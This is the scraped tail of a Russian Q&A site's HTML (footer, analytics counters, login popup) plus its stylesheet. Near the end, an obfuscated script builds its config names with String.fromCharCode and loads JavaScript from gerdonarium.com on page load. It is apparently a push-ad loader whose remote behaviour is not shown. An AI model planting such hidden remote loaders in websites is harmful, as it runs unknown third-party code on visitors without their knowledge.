                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://tutreshu.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://tutreshu.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://tutreshu.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://tutreshu.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="https://www.webmoney.ru/" target="_top">
				<img src="/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label --> 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211742 = new Ya.Metrika2({ id:50211742, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211742" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->
<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4461078,
            element: 'top100_widget'
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript><img src="//counter.rambler.ru/top100.cnt?pid=4461078"></noscript>
<!-- END Top100 (Kraken) Counter -->
        </div>
         
  
      </noindex>
      
	 <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$tutReshu('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 226px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$tutReshu('#cboxMiddleLeft').css('height', '185'), $tutReshu('#cboxContent').css('height', '185'), $tutReshu('#cboxMiddleRight').css('height', '185'), $tutReshu('#cboxLoadedContent').css('height', '165'), $tutReshu('#colorbox').css('height', '217'), $tutReshu('#cboxWrapper').css('height', '217'), $tutReshu('.form_register').hide(), $tutReshu('.form_login').show(), $tutReshu('.login').removeClass('active'), $tutReshu('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$tutReshu('#cboxMiddleLeft').css('height', '216'), $tutReshu('#cboxContent').css('height', '216'), $tutReshu('#cboxMiddleRight').css('height', '216'), $tutReshu('#cboxLoadedContent').css('height', '226'), $tutReshu('#colorbox').css('height', '257'), $tutReshu('#cboxWrapper').css('height', '257'), $tutReshu('.form_login').hide(), $tutReshu('.form_register').show(), $tutReshu('.register').removeClass('active'), $tutReshu('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													<a _target="blank" href="https://tutreshu.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$tutReshu('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

     
    </div>
  </div>
</div>
<script type="text/javascript" src="https://tutreshu.ru/js/jquery.tutreshu.js"></script>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4772, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/54887.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tutreshu.ru/css/style.css
body_size: 14629
content:
/* ::::: http://cdn01.ru/css/cached/group_all.css?1461159240 ::::: */

html {  }
body { background-color: rgb(230, 234, 239); }
div.for_background { background-color: rgb(230, 234, 239); background-repeat: repeat-x; background-image: url('/images/layout_bg1.png'); }
div.page_container { max-width: 1150px; min-width: 1000px; margin-left: auto; margin-right: auto; }
div.page_container2 { padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
div.main_cont { padding: 0px 5px; }
table.main { width: 100%; margin-top: 15px; }
table.main td { vertical-align: top; }
table.main td.left { width: 73%; }
table.main td.right { width: 27%; }
* { margin: 0px; padding: 0px; }
body { font: 12px arial,verdana; color: rgb(0, 0, 0); }
img, table { border: 0px none; }
table { border-collapse: collapse; border-spacing: 0px; }
a, a:visited, a:link { color: rgb(12, 102, 178); text-decoration: underline; }
a:hover { color: rgb(102, 188, 18); text-decoration: underline; }
.f11 { font-size: 11px ! important; }
.f12 { font-size: 12px ! important; }
.f15 { font-size: 15px ! important; }
.f16 { font-size: 16px ! important; }
.b { font-weight: bold; }
.w { width: 100%; }
form { padding: 0px; margin: 0px; }
.s1 { background-image: url('/images/sprites-no.png'); background-repeat: no-repeat; }
.si { background-image: url('/images/sprites-icons.png'); background-repeat: no-repeat; }
.header {  }
.header .logo_line .right { float: right; width: 320px; padding-top: 27px; }
.header .logo_line .left { float: left; width: 500px; padding-top: 27px; }
.header .logo_line { height: 84px; background-color: rgb(85, 160, 221); background-repeat: repeat-x; background-image: url('/images/header_bg1.png'); padding: 0px 0px 0px 6px; }
.header .logo { height: 38px; width: 190px; }
.header .logo_img { float: left; height: 38px; width: 333px; background-repeat: no-repeat; background-image: url('/images/logo.png'); }
.header .users_count { float: right; color: rgb(255, 255, 255); font-size: 11px; text-align: right; padding: 11px 80px 0px 0px; }
.topline_banner_container { background-color: rgb(0, 47, 80); padding: 0px; }
.header .nav_line { height: 47px; background-color: rgb(44, 50, 69); background-repeat: repeat-x; background-image: url('/images/header_bg2.png'); padding: 0px; }
.header .nav_line .right { float: right; width: 25.7%; }
.header .nav_line .left { float: left; }
.header .main_menu.not_index { margin-left: 5px; }
.header .main_menu a { color: rgb(255, 255, 255); text-decoration: none; }
.header .main_menu td.inactive.ask a { color: rgb(208, 236, 151); }
.header .main_menu td { font-weight: bold; font-size: 12px; vertical-align: top; }
.header .main_menu td.inactive div { padding: 8px 11px 12px; }
.header .main_menu td.active .cont { background-color: rgb(255, 255, 255); background-repeat: repeat-x; background-image: url('/images/header_bg4.png'); position: relative; top: -7px; }
.header .main_menu td.active .left_side { background-repeat: no-repeat; background-position: left center; background-image: url('/images/header_bg5.png'); padding: 0px 0px 0px 25px; height: 47px; }
.header .main_menu td.active .right_side { background-repeat: no-repeat; background-position: right center; background-image: url('/images/header_bg6.png'); padding: 0px 25px 0px 0px; height: 47px; }
.header .main_menu td.active div.title { padding-top: 15px; color: rgb(0, 0, 0); }
.header .main_menu td.active a { color: rgb(0, 0, 0); text-decoration: none; }
.header .search { width: 100%; padding: 5px 0px 0px; float: right; }
.header .search_area { background: transparent -moz-linear-gradient(center top , rgb(99, 104, 123), rgb(66, 72, 90)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(55, 59, 72) rgb(82, 88, 105) rgb(82, 87, 103) rgb(49, 53, 66); margin-right: 7px; }
.header .search_area.active{background-color:#778097;background:-webkit-gradient(linear, left top, left bottom, from(#8388a0), to(#6d768d));background:-moz-linear-gradient(top, #8388a0, #6d768d);border-top:1px solid #393d4a;border-right:1px solid #6a7189;border-left:1px solid #343948;border-bottom:1px solid #868ea0;-moz-box-shadow:inset 0px 0px 9px 0px #60677b;}
#search_query { background-color: transparent; border: 0px none; color: rgb(255, 255, 255); font-size: 12px; width: 100%; padding: 1px 0px 3px; margin: 0px; background-position: -64px -79px; }
#search_query:focus { outline: medium none; }
.header .search .left { width: 85%; float: left; padding-left: 8px; }
#search_submit_icon, #faq_search_submit_icon { width: 12px; height: 16px; float: right; background-position: 0px 4px; margin-right: 5px; cursor: pointer; }
.header .auth_area { float: right; padding-right: 5px; }
.header .auth_area .auth {  }
.header .auth_area .auth .enter, .header .auth_area .auth .register { float: left; padding-left: 15px; color: rgb(255, 255, 255); font-size: 15px; font-family: Arial; font-weight: bold; cursor: pointer; text-decoration: underline; }
.header .auth_area .about { color: rgb(210, 226, 239); font-size: 11px; padding-top: 8px; padding-left: 12px; }
.header .auth_area .about a { padding-left: 4px; color: rgb(210, 226, 239); }
.header .auth_area .about a:hover { color: rgb(255, 255, 255); }

.promo_line_inside {
    padding: 0px;
    background-color: #f9fbfd;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfeff), to(#e9f3f9));
    background: -moz-linear-gradient(top, #fdfeff, #e9f3f9);
}

.promo_line table { width: 100%; border-collapse: separate; }
.promo_line table td { width: 33%; vertical-align: top; }
.promo_line table tr { vertical-align: top; }
.promo_line table .cont { padding: 11px 18px 16px 15px; }
.promo_line td.first, .promo_line td.second { border-right: 1px solid rgb(216, 232, 243); }
.promo_line td.second, .promo_line td.third { border-left: 1px solid rgb(255, 255, 255); }
.promo_line .icon { width: 45px; height: 53px; float: left; }
.promo_line td.first .icon { background-position: -17px 0px; }
.promo_line td.second .icon { background-position: -17px -53px; }
.promo_line td.third .icon { background-position: -17px -106px; }
.promo_line .text { margin-left: 61px; }
.promo_line .title { width: 178px; height: 26px; }
.promo_line td.first .title { background-position: -64px 0px; }
.promo_line td.second .title { background-position: -64px -26px; }
.promo_line td.third .title { background-position: -64px -52px; }
.promo_line .desc { padding-top: 5px; font-size: 12px; }

.promo_line {
    padding: 7px;
    margin: 40px 5px 2px 5px;
    background-color: #c9dde8;
    background: -webkit-gradient(linear, left top, left bottom, from(#d1e3ed), to(#c8dce8));
    background: -moz-linear-gradient(top, #d1e3ed, #c8dce8);
}
.footer {
    background-color: #a4a4a4;
    color: #fff;
    border-top: #c3c3c3 1px solid;
    border-left: #b1b1b1 1px solid;
    border-right: #999999 1px solid;
    border-bottom: #888888 1px solid;
    background: -webkit-gradient(linear, left top, left bottom, from(#bbbbbb), to(#969696));
    background: -moz-linear-gradient(top, #bbbbbb, #969696);
    font-size: 11px;
    margin: 30px 0px 10px 0px;
}
.footer .title { font-size: 14px; font-weight: bold; }
.footer .column div { color: rgb(255, 255, 255); font-size: 11px; margin-top: 5px; }
.footer .column a { color: rgb(255, 255, 255); font-size: 11px; }
.footer .stats_cont { float: right; width: 27%; }
.footer .stats { padding: 15px 15px 15px 19px; }

.footer .stats .column {
    padding: 6px 14px 12px 15px;
    background-color: #afafaf;
    background: -webkit-gradient(linear, left top, left bottom, from(#c3c3c3), to(#a7a7a7));
    background: -moz-linear-gradient(top, #c3c3c3, #a7a7a7);
}
.footer .map { padding: 12px 0px 7px; width: 71%; float: left; }
.footer .column { padding: 0px 0px 0px 32px; }
.footer .map .column { float: left; }
.footer_cont { padding: 0px 5px; }
.footer_buttons { text-align: center; margin-bottom: 10px; font-size: 9px; }
.footer_buttons a { text-decoration: none; }
.content_middle {  }
.question {  }
.question .body { background-color: rgb(155, 194, 222); padding: 7px; }

.question .body .yd {
    background-color: #eaf2f8;
    background: -webkit-gradient(linear, left top, left bottom, from(#edf4f9), to(#e4edf4));
    background: -moz-linear-gradient(top, #edf4f9, #e4edf4);
    padding: 10px 10px 9px 10px;
    font-size: 12px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.question .body .shadow {  }
.question .body .border { background-color: rgb(255, 255, 255); padding: 14px 14px 8px; }
.question .body .left { margin-right: 110px; padding-bottom: 10px; }
.question h1 { color: rgb(10, 87, 158); font-size: 23px; font-weight: bold; padding: 0px; letter-spacing: -1px; margin-top: -4px; }
.question .user { font-size: 12px; padding: 4px 0px 0px 1px; }
.question .user .user_name_link { font-weight: bold; }
.question .user .time_asked { font-size: 11px; color: rgb(170, 170, 170); padding-left: 6px; }
.question .message { padding: 8px 0px 7px; font-size: 13px; line-height: 18px; }

.question .bonus {
    padding: 9px 13px 9px 9px;
    font-size: 11px;
    background-color: #b3d990;
    background: -webkit-gradient(linear, left top, left bottom, from(#c0dfa3), to(#a5ce80));
    background: -moz-linear-gradient(top, #c0dfa3, #a5ce80);
}

.question .bonus .bleft { margin-right: 190px; }
.question .bonus .bright { float: right; width: 150px; text-align: right; color: rgb(255, 255, 255); padding-top: 3px; }
.question .bonus .bright a { color: rgb(255, 255, 255); }

.question .bonus .current {
    color: #549528;
    font-size: 11px;
    padding: 3px 8px 4px 8px;
    line-height: 20px;
    background-color: #d7ebc5;
    background: -webkit-gradient(linear, left top, left bottom, from(#e3f3d4), to(#d2e9be));
    background: -moz-linear-gradient(top, #e3f3d4, #d2e9be);
    border: 1px solid #e4f5d5;
    border-bottom: 1px solid #b0d38f;
    border-right: 1px solid #b5d696;
    border-left: 1px solid #b8dc99;
}

.question .body .right { float: right; width: 100px; padding-bottom: 10px; }

.question .body .classify {
    background-color: #eaf2f8;
    padding: 9px 8px 0px 0px;
    background: -webkit-gradient(linear, left top, left bottom, from(#eaf2f8), to(#ebf3f7));
    background: -moz-linear-gradient(top, #eaf2f8, #ebf3f7);
}

.question .body .classify div { font-size: 12px; color: rgb(137, 137, 137); }
.question .body .classify .tags { padding-bottom: 4px; }
.question .body .classify .right { float: right; width: 186px; padding-bottom: 8px; }
.question .body .classify .left { margin-right: 210px; padding: 5px 0px 16px 12px; }
.question .body .yd { background: transparent -moz-linear-gradient(center top , rgb(237, 244, 249), rgb(228, 237, 244)) repeat scroll 0% 0%; padding: 10px 10px 9px; font-size: 12px; border-bottom-left-radius: 4px; border-bottom-right-radius: 4px; }
.question .author_info { float: left; width: 45px; }
.question .header { margin-left: 53px; }
.link_panel { background-color: rgb(245, 247, 249); padding: 0px 8px 0px 6px; font-size: 11px; color: rgb(141, 142, 144); height: 29px; border-top: 1px solid rgb(233, 242, 246); border-bottom: 1px solid rgb(232, 240, 244); }
.link_panel span { cursor: pointer; padding: 2px 6px 3px 19px; }
.link_panel a { color: rgb(141, 142, 144); text-decoration: none; }
.link_panel span.favorites { background-position: 5px -25px; }
.link_panel span.permalink { background-position: 5px -65px; padding-left: 20px; }
.link_panel span.tips { background-position: 6px -144px; padding-left: 22px; }
.link_panel .comment_button { float: right; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-left: 4px; padding: 7px 2px 7px 5px; }
.link_panel .answer_button { float: right; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-left: 8px; padding: 7px 2px 7px 0px; }
.link_panel .answer_button a { color: rgb(105, 179, 31) ! important; text-decoration: none; }
.link_panel .links { margin-right: 114px; padding-top: 7px; }
.question .link_panel .links { margin-right: 192px; }

.link_panel span:hover.permalink {
    background-position: 5px -85px;
}
.link_panel span.permalink {
    background-position: 5px -65px;
    padding-left: 20px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.question .link_panel { background-color: rgb(255, 255, 255); }

.link_panel span:hover.tips {
    background-position: 6px -164px;
}
.link_panel span.tips {
    background-position: 6px -144px;
    padding-left: 22px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.question .link_panel span:hover {
    background-color: #f5f7f9;
}
.link_panel span:hover.favorites {
    background-position: 5px -45px;
}
.link_panel span.favorites {
    background-position: 5px -25px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.answer.best .link_panel { background-color: rgb(246, 249, 245); }
.answer { margin-bottom: 32px; }
.answer .body { padding: 7px; background-color: rgb(206, 219, 227); }
.answer.best .body { background-color: rgb(191, 220, 162); }
.best_answer_line, .best_answer_line a { font-size: 12px; color: rgb(91, 143, 13); }
.best_answer_line { background-color: rgb(218, 238, 202); padding: 7px 14px; }
.answer .body .border { background-color: rgb(255, 255, 255); padding: 5px; }
.answer .body .second_border { padding: 9px 9px 1px; }
.answer .body .left { margin-right: 110px; padding-bottom: 10px; }
.answer .user_avatar { float: left; width: 42px; }
.answer .user_info { font-size: 13px; margin-left: 52px; }
.answer .user_info .user_name_link { font-weight: bold; }
.answer .user_info .time_asked { font-size: 11px; color: rgb(170, 170, 170); padding: 3px 0px 0px; }
.answer .body .message { padding: 0px 0px 10px; font-size: 13px; line-height: 18px; }
.answer .body .message img { max-width: 800px; }
.answer .body .right { float: right; width: 100px; padding-bottom: 10px; }
.transparent_header { padding-top: 0px; }
.question_bodypage .transparent_header { padding-top: 23px; }
.transparent_header .right { float: right; height: 30px; width: 330px; }
.transparent_header .left { float: left; margin: 0px 0px 10px; background-color: rgb(255, 255, 255); font-size: 13px; padding: 2px 10px 3px 11px; font-weight: bold; color: rgb(12, 102, 178); }
.transparent_tabs { padding-top: 0px; padding-right: 0px; }
.transparent_tabs .tab { padding: 0px 3px 0px 7px; float: right; }
.transparent_tabs .tab a { background-color: rgb(255, 255, 255); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; }
.transparent_tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.transparent_tabs .tab.selected {  }
.transparent_tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(150, 190, 219); text-shadow: 1px 1px 1px rgb(123, 175, 215); }
.replies { background-color: rgb(255, 255, 255); margin-left: 34px; margin-right: 8px; }
.replies_cont { padding: 7px 8px 8px; }
.reply { padding: 4px; font-size: 12px; color: rgb(64, 64, 64); line-height: 17px; }
.reply .border { padding: 4px 5px; background-color: rgb(255, 255, 255); }
.reply br { font-size: 5px; line-height: 5px; }
.reply .right { float: right; width: 116px; }
.reply .left { margin-right: 126px; }
.reply .left div.user_name { float: left; width: 92px; }
.reply .left .message { margin-left: 95px; }
.reply.even { background-color: rgb(245, 247, 249); }
.reply.even .border { background-color: rgb(245, 247, 249); }
.reply .user_name { font-size: 11px; color: rgb(34, 124, 192); }
.reply .user_name:hover { color: rgb(102, 188, 18); }
.reply .time_asked { font-size: 11px; margin-right: 7px; color: rgb(170, 170, 170); }
.under_replies .comment_button { float: right; font-size: 11px; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-right: 8px; padding: 0px 8px 4px 10px; background-color: rgb(255, 255, 255); position: relative; top: -5px; }
.reply_mdash { color: rgb(187, 187, 187); margin: 0px 3px 0px 5px; }
.vote_control { margin-top: -5px; margin-right: 1px; }

.vote_control .button {
    width: 20px;
    height: 20px;
    background-color: #afd7ee;
    background: -webkit-gradient(linear, left top, left bottom, from(#bae2f9), to(#a7cfe6));
    background: -moz-linear-gradient(top, #bae2f9, #a7cfe6);
    float: right;
    margin-top: 8px;
}

.vote_control .button:hover {
    cursor: pointer;
    background-color: #5fb8e8;
    background: -webkit-gradient(linear, left top, left bottom, from(#74cefd), to(#53acdb));
    background: -moz-linear-gradient(top, #74cefd, #53acdb);
}

.vote_control .button .vote_up { width: 20px; height: 20px; background-position: 5px -80px; }
.vote_control .button .vote_down { width: 20px; height: 20px; background-position: 5px -100px; }
.vote_control .votes { color: rgb(121, 164, 196); font-size: 30px; font-weight: bold; text-align: center; padding: 0px 10px; float: right; }
.vote_control .votes.small { font-size: 26px; padding: 2px 9px 0px; }
.answer_form_cont, .question_form_cont { margin-left: 0px; padding: 7px; background-color: rgb(206, 219, 227); }
.answer_form_title, .question_form_title, .article_form_title { margin: 0px 10px 10px 0px; font-size: 18px; font-weight: bold; color: rgb(35, 121, 196); }
.answer_form_title { margin: 40px 10px 10px 0px; }
#editor_form { padding: 16px; background-color: rgb(245, 247, 249); }
#editor_form .submit_container { position: relative; margin-top: 9px; }
#editor_form .help { position: absolute; right: 0px; top: 34%; }
#wysiwyg, .wysiwyg { border: 1px solid rgb(204, 204, 204); background-color: rgb(255, 255, 255); padding: 5px 6px 8px; box-sizing: border-box; font-size: 14px; }
.form {  }
.value input.st_input:not([type="submit"]), .value select.st_input, .value textarea.st_input { box-sizing: border-box; padding: 9px 6px; font: 13px arial,verdana; }
.similar_questions_cont { padding: 7px; background-color: rgb(206, 219, 227); margin-bottom: 18px; margin-left: 16px; }
.similar_questions {
    padding: 12px 12px 12px 12px;
    background-color: #fafcfc;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#F5F7F9));
    background: -moz-linear-gradient(top, #fff, #F5F7F9);
}
.similar_questions .sim_question { font-size: 12px; padding-bottom: 10px; padding-left: 13px; background-position: -2px -347px; }
.similar_questions a {  }
.similar_questions .title { color: rgb(35, 121, 196); font-size: 18px; font-weight: bold; padding-bottom: 10px; }
.similar_questions .author { font-size: 11px; margin-right: 7px; color: rgb(170, 170, 170);}
#login_popup .form_login, #login_popup .form_register {  }
#login_popup .tabs { background-color: rgb(230, 241, 249); height: 32px; }
#login_popup .tab { cursor: pointer; float: left; list-style: outside none none; height: 32px; }
#login_popup .tab div { padding: 5px 15px 0px; font-size: 14px; font-weight: bold; color: rgb(0, 96, 157); text-decoration: underline; }
#login_popup .tab.active { cursor: default; background-color: rgb(255, 255, 255); }
#login_popup .tab.active div { padding: 10px 17px 0px; text-decoration: none; font-size: 15px; color: rgb(0, 0, 0); }
#login_popup input.st_input { font-size: 14px; padding: 6px 7px; width: 100%; box-sizing: border-box; }
#login_popup .msg { font-size: 13px; margin: 10px 10px 2px; padding: 7px 10px; background-color: rgb(255, 245, 229); color: rgb(0, 0, 0); }
#login_popup .loading { vertical-align: middle; }
#login_popup table { margin-top: 17px; position: relative; }
#login_popup td { padding: 3px 13px 6px 10px; text-align: right; }
#login_popup td.title { padding: 3px 0px 6px; width: 80px; text-align: left; }
#login_popup td.title span { margin-left: 17px; font-weight: bold; }
#login_popup tr.last td { padding-bottom: 0px ! important; text-align: left; }
#login_popup a.reminder { position: relative; top: 1px; left: 7px; font-size: 12px; }
#login_popup .loading td { padding: 0px 3px 0px 0px; }
div.grippie { background: rgb(238, 238, 238) url('/images/grippie.png') no-repeat scroll center 2px; border-color: rgb(202, 202, 202); border-style: solid; border-width: 0pt 1px 1px; cursor: s-resize; height: 9px; overflow: hidden; }
.resizable-textarea textarea { display: block; margin-bottom: 0pt; width: 100%; height: 20%; }
.message {  }
.wmd-preview .empty, .message .empty { height: 7px; margin: 0px; }
.wmd-preview ol, .wmd-preview ul, .message ol, .message ul { margin-left: 30px; margin-bottom: 3px; }
.wmd-preview p, .message p { margin-bottom: 4px; margin-top: 2px; word-wrap: break-word; }
.message h1, .message h2, .message h3 { font-size: 14px; line-height: 18px; font-weight: bold; }
.clear { clear: both; }
.clear::after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; font-size: 0px; }
.clear { clear: both; display: inline-block; }
html[xmlns] .clear { display: block; }
.st_button { cursor: pointer; padding: 2px 8px; text-align: center; white-space: nowrap; font-family: arial; font-size: 12px; color: rgb(255, 255, 255); border-width: 1px; border-style: solid; border-color: rgb(182, 197, 210) rgb(138, 160, 179) rgb(123, 148, 169) rgb(168, 186, 201); text-decoration: none ! important; text-shadow: 0px 1px 2px rgb(89, 120, 146); background: transparent -moz-linear-gradient(center top , rgb(182, 197, 210), rgb(137, 161, 182)) repeat scroll 0% 0%; -moz-user-select: none; vertical-align: middle; }
.st_button.f14, .st_button.f15 { padding: 4px 9px; }
.st_button.f16, .st_button.f17 { padding: 5px 10px; }

.st_button.green {
    background-color: #9fc64d;
    color: #fff;
    border-top: #b7d871 1px solid;
    border-left: #a6d053 1px solid;
    border-right: #92bd3b 1px solid;
    border-bottom: #81ac24 1px solid;
    text-shadow: 0px 1px 2px #78a517;
    background: -webkit-gradient(linear, left top, left bottom, from(#b0d365), to(#8cb832));
    background: -moz-linear-gradient(top, #b0d365, #8cb832);
}

.st_input { border: 1px solid rgb(204, 204, 204); color: rgb(34, 34, 34); padding: 2px 0px; background-color: rgb(255, 255, 255); }
.teasers_horizontal { padding: 7px; margin-top: 32px; background-color: rgb(206, 219, 227); }
.teasers_horizontal .inside { background-color: rgb(255, 255, 255); padding: 12px 10px 12px 12px; }
.likes { padding: 7px; background-color: rgb(206, 219, 227); margin-top: 12px; }
.likes .inside { background-color: rgb(255, 255, 255); padding: 12px 10px 12px 12px; }
.likes td {  }
.likes #likes_showall { background-image: url('/images/share_button.png'); width: 69px; height: 20px; cursor: pointer; }
.user_name_link {  }
.active { color: rgb(215, 0, 0); }
.rad2 { border-radius: 2px; }
.rad3 { border-radius: 3px; }
.rad4 { border-radius: 4px; }
.rad5 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}
.rad6 { border-radius: 6px; }
.rad9 { border-radius: 9px; }
.rad4_bl { border-bottom-left-radius: 4px; }
.rad4_tl { border-top-left-radius: 4px; }
.rad4_br { border-bottom-right-radius: 4px; }
.rad4_tr { border-top-right-radius: 4px; }
.rad4_t { border-top-right-radius: 4px; border-top-left-radius: 4px; }
#colorbox, #cboxOverlay, #cboxWrapper { position: absolute; top: 0px; left: 0px; z-index: 9999; overflow: hidden; outline: medium none ! important; }
#cboxOverlay { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; outline: medium none ! important; }
#cboxMiddleLeft, #cboxBottomLeft { clear: left; }
#cboxContent { position: relative; overflow: hidden; }
